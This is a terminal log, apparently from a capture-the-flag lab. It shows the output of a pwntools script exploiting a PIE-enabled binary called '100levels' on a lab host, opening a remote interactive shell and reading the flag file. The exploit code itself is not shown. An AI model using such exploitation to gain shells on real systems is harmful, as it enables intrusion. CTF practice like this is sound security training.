 closefrom@closefrom-virtual-machine:~/pythonexp$ python pie100.py
[*] '/home/closefrom/pythonexp/100levels'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 192.168.93.137 on port 6666: Done
[*] '/home/closefrom/pythonexp/libc.so.6_x64'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ ls
100levels
100levelsflag.txt
libc.so.6_x64
$ cat 100levelsflag.txt
100levels_flag:{this_is_a_pie_test}
$